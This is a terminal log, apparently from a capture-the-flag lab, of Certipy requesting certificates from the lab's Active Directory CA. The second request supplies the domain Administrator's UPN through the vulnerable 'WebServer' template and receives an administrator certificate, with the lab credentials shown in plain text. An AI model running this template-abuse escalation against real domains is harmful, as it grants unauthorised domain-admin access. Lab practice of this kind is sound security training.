 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN/Certipy-4.5.1]
└─$ certipy req \
    -u 'cert_admin@tombwatcher.htb' \
    -p 'z0nHere' \
    -dc-ip '10.10.11.72' \
    -target 'DC01.tombwatcher.htb' \
    -ca 'tombwatcher-CA-1' \
    -template 'WebServer'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 28
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'cert_admin.pfx'
┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN/Certipy-4.5.1]
└─$ certipy req \
    -u 'cert_admin@tombwatcher.htb' \
    -p 'z0nHere' \
    -dc-ip '10.10.11.72' \
    -target 'DC01.tombwatcher.htb' \
    -ca 'tombwatcher-CA-1' \
    -template 'WebServer' \
    -upn 'Administrator@tombwatcher.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 29
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'